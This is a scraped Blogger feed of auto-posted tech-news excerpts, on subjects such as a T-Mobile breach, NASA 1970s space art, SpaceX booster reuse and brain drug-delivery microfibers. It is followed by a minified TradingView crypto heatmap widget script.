href=\"https:\/\/www.techradar.com\/news\/just-one-mobile-phishing-attack-could-cost-your-business-hundreds-of-millions\" target=\"_blank\"\u003Ephishing attacks\u003C\/a\u003E to try and steal user credentials.\u003C\/p\u003E\n\u003Cp\u003EAlthough T-Mobile has suffered another data breach, this attack appears to be less severe than the \u003Ca href=\"https:\/\/www.techradar.com\/news\/t-mobile-falls-victim-to-another-cyberattack\" target=\"_blank\"\u003Eone that occurred in March\u003C\/a\u003E in which hackers were able to gain access to both customer and employee data.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EWe've also highlighted the \u003Ca href=\"https:\/\/www.techradar.com\/best\/best-antivirus\" target=\"_blank\"\u003Ebest antivirus\u003C\/a\u003E software\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EVia \u003Ca href=\"https:\/\/www.bleepingcomputer.com\/news\/security\/t-mobile-data-breach-exposed-phone-numbers-call-records\/\" target=\"_blank\"\u003EBleepingComputer\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/3hzreuP\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3048319761568586523\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/01\/t-mobile-data-breach-sees-phone-numbers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3048319761568586523"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3048319761568586523"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/01\/t-mobile-data-breach-sees-phone-numbers.html","title":"T-Mobile data breach sees phone numbers and call records leaked online"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-8060068176589011494"},"published":{"$t":"2021-01-01T06:01:00.001+05:30"},"updated":{"$t":"2021-01-01T06:01:33.632+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"NASA’s retrofuturistic artwork reveals 1970s vision of life in space"},"content":{"type":"html","$t":"\u003Cimg width=\"1280\" height=\"741\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/nasa_space_retro_art-1280x741.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/nasa_space_retro_art-1280x741.jpg 1280w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/nasa_space_retro_art-661x383.jpg 661w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/nasa_space_retro_art-768x445.jpg 768w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/nasa_space_retro_art.jpg 1440w\" sizes=\"(max-width: 1280px) 100vw, 1280px\" data-attachment-id=\"653165\" data-permalink=\"https:\/\/www.slashgear.com\/nasas-retrofuturistic-artwork-reveals-1970s-vision-of-life-in-space-31653162\/nasa_space_retro_art\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/nasa_space_retro_art.jpg\" data-orig-size=\"1440,834\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"\" data-image-description=\"\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/nasa_space_retro_art-661x383.jpg\" data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/nasa_space_retro_art-1280x741.jpg\" \/\u003EIn the 1970s, the NASA Ames Research Center commissioned artwork envisioning what life in space may look like. The results were retrofuturistic paintings that feature huge living quarters and agricultural centers in space, entire cities in space stations, artificial sunlight and rivers, and more. The Ames Research Center worked with Stanford University in the 1970s on a trio of space … \u003Ca href=\"https:\/\/www.slashgear.com\/nasas-retrofuturistic-artwork-reveals-1970s-vision-of-life-in-space-31653162\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/3hywq1W\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/8060068176589011494\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/01\/nasas-retrofuturistic-artwork-reveals.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8060068176589011494"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8060068176589011494"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/01\/nasas-retrofuturistic-artwork-reveals.html","title":"NASA’s retrofuturistic artwork reveals 1970s vision of life in space"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-4479378002579615897"},"published":{"$t":"2020-12-31T18:01:00.003+05:30"},"updated":{"$t":"2020-12-31T18:01:05.031+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Apple fan 3D prints very cool MagSafe Duo charging stand"},"content":{"type":"html","$t":"\u003Cimg width=\"1100\" height=\"800\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/apple-diy-stand-1-1100x800.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/apple-diy-stand-1-1100x800.jpg 1100w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/apple-diy-stand-1-527x383.jpg 527w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/apple-diy-stand-1-768x559.jpg 768w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/apple-diy-stand-1.jpg 1280w\" sizes=\"(max-width: 1100px) 100vw, 1100px\" data-attachment-id=\"653078\" data-permalink=\"https:\/\/www.slashgear.com\/apple-fan-3d-prints-very-cool-magsafe-duo-charging-stand-31653077\/apple-diy-stand-1\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/apple-diy-stand-1.jpg\" data-orig-size=\"1280,931\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"apple-diy-stand-1\" data-image-description=\"\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/apple-diy-stand-1-527x383.jpg\" data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/apple-diy-stand-1-1100x800.jpg\" \/\u003EOne of the coolest things about 3D printing is that the devices have allowed individual users to build their own gadget accessories. Before the era of 3D printing, building your own charging stand for an iPhone 12 and an Apple Watch would’ve been almost impossible. With the arrival of 3D printers, anyone with a printer and some time can create … \u003Ca href=\"https:\/\/www.slashgear.com\/apple-fan-3d-prints-very-cool-magsafe-duo-charging-stand-31653077\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/3ofxOcc\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/4479378002579615897\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/apple-fan-3d-prints-very-cool-magsafe.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/4479378002579615897"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/4479378002579615897"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/apple-fan-3d-prints-very-cool-magsafe.html","title":"Apple fan 3D prints very cool MagSafe Duo charging stand"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3987301191771485653"},"published":{"$t":"2020-12-31T18:01:00.001+05:30"},"updated":{"$t":"2020-12-31T18:01:03.304+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"SpaceX outlines plan to catch Falcon Super Heavy booster for reuse"},"content":{"type":"html","$t":"\u003Cimg width=\"1200\" height=\"800\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/space-x-heavy-1200x800.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/space-x-heavy-1200x800.jpg 1200w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/space-x-heavy-575x383.jpg 575w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/space-x-heavy-768x512.jpg 768w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/space-x-heavy.jpg 1280w\" sizes=\"(max-width: 1200px) 100vw, 1200px\" data-attachment-id=\"653076\" data-permalink=\"https:\/\/www.slashgear.com\/spacex-outlines-plan-to-catch-falcon-super-heavy-booster-for-reuse-31653075\/space-x-heavy\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/space-x-heavy.jpg\" data-orig-size=\"1280,853\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"space-x-heavy\" data-image-description=\"\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/space-x-heavy-575x383.jpg\" data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/space-x-heavy-1200x800.jpg\" \/\u003EOne way SpaceX works to make placing satellites and other objects into orbit cheaper is by landing and reusing its Falcon 9 booster rockets. It has a long history of successfully landing the first stage boosters, both on land and on drone ships in the ocean. SpaceX is now outlining its plan to capture and reuse the Falcon Super Heavy … \u003Ca href=\"https:\/\/www.slashgear.com\/spacex-outlines-plan-to-catch-falcon-super-heavy-booster-for-reuse-31653075\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/2WV8VXo\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3987301191771485653\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/spacex-outlines-plan-to-catch-falcon.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3987301191771485653"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3987301191771485653"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/spacex-outlines-plan-to-catch-falcon.html","title":"SpaceX outlines plan to catch Falcon Super Heavy booster for reuse"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-1549003430810345280"},"published":{"$t":"2020-12-31T17:01:00.001+05:30"},"updated":{"$t":"2020-12-31T17:01:19.654+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Researchers invent microfiber tech for delivering and activating drugs in the brain"},"content":{"type":"html","$t":"\u003Cimg width=\"1093\" height=\"800\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/light-meds-1093x800.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/light-meds-1093x800.jpg 1093w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/light-meds-523x383.jpg 523w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/light-meds-768x562.jpg 768w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/light-meds.jpg 1280w\" sizes=\"(max-width: 1093px) 100vw, 1093px\" data-attachment-id=\"653074\" data-permalink=\"https:\/\/www.slashgear.com\/researchers-invent-microfiber-tech-for-delivering-and-activating-drugs-in-the-brain-31653073\/light-meds\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/light-meds.jpg\" data-orig-size=\"1280,937\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"light-meds\" data-image-description=\"\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/light-meds-523x383.jpg\" data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/12\/light-meds-1093x800.jpg\" \/\u003EAn MIT associate professor, Paulina Anikeeva, and James Frank from Oregon Health and Science University developed a microfiber technology used to deliver and activate a drug that can be induced to bind to a receptor in the brain by exposure to light. Frank said that one of the significant barriers in light-controllable drugs for modulating neural circuits in the brain … \u003Ca href=\"https:\/\/www.slashgear.com\/researchers-invent-microfiber-tech-for-delivering-and-activating-drugs-in-the-brain-31653073\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/381Hf9R\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/1549003430810345280\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/researchers-invent-microfiber-tech-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1549003430810345280"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1549003430810345280"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/researchers-invent-microfiber-tech-for.html","title":"Researchers invent microfiber tech for delivering and activating drugs in the brain"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/embed_crypto_coins_heatmap_widget.3e9f7e561cf9dd51ca78.js
body_size: 1069
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[59696],{100657:o=>{o.exports={topPositionCopyright:"topPositionCopyright-gYEw6YQB",bottomPositionCopyright:"bottomPositionCopyright-gYEw6YQB"}},276303:(o,t,i)=>{"use strict";i(235389);var e=i(331633),a=i(105035),s=i(896355),n=i(206948),r=i(427259),c=i(901107),l=i(351079),p=i(104247),m=i(638456),g=i(725839),d=i(575618),y=i(100657),h=i(66974);function u(o){return o===l.CopyrightPosition.Vertical.Top?y.topPositionCopyright:o===l.CopyrightPosition.Vertical.Bottom?y.bottomPositionCopyright:null}!function(o){const t=document.querySelector(o);if(!t)return;const i=(0,n.extractWidgetSettings)(window.initData.widgetDefaults),y=(0,a.filterUtmInfo)(i);try{(0,p.trackWidgetLoadMetaInfo)({widget_id:"crypto-coins-heatmap",symbols:JSON.stringify([i.dataSource]),customer:i.customer})}catch{}i.colorTheme&&(0,e.setTheme)(i.colorTheme);const b=i.hasTopBar?l.CopyrightPosition.Vertical.Bottom:l.CopyrightPosition.Vertical.Top;(0,c.createEmbedWidgetWrapper)(t,"crypto-coins-heatmap",y,{isWhiteLabel:i.whitelabel,locale:i.locale,copyrightOptions:{horizontalPosition:l.CopyrightPosition.Horizontal.Start,verticalPosition:b,className:u(b)??void 0,mode:"small_old"}}),function(o,t,i){const e={dataSource:t.dataSource,blockSize:t.blockSize,blockColor:t.blockColor,isMonoSize:t.isMonoSize,activeGroup:t.activeGroup,displaySettings:t.displaySettings},a={hasTopBar:t.hasTopBar,isDataSetEnabled:t.isDataSetEnabled,isZoomEnabled:t.isZoomEnabled,hasSymbolTooltip:t.hasSymbolTooltip};new s.MarketHeatmap(o,{isWidget:!0,customer:window.TradingView?.widgetCustomer,features:a,initialData:e,onSymbolClick:o=>{const{symbol:e,typespecs:a}=o,s=(0,r.makeWidgetSymbolLink)({symbol:e,customUrl:t.symbolUrl,utmInfo:{...i,utm_campaign:"crypto-coins-heatmap"},typespecs:a});window.open(s,"_blank")},onSettingsDataChanged:(0,h.isDebug)()||(0,m.onWidget)()&&(0,g.isInIframe)()&&"cmcmarkets"===t.customer?o=>(0,d.sendMessageToParentWindow)(d.WidgetPostMessageType.CryptoCoinsHeatmapUpdateSettings,o):void 0})}(o,i,y)}("#widget-crypto-coins-heatmap-container")}},o=>{o.O(0,[14981,6739,91565,10648,26184,622,77196,72834,58572,29903,62156,84509,78206,82844,88936,31069,14544,96080,85379,14142,62882,5605,96133,85175,80417,51307,78698,12748,54619,18350,55174,82883,55758,76810,37850,6651,90918,22575,32458],(()=>{return t=276303,o(o.s=t);var t}));o.O()}]);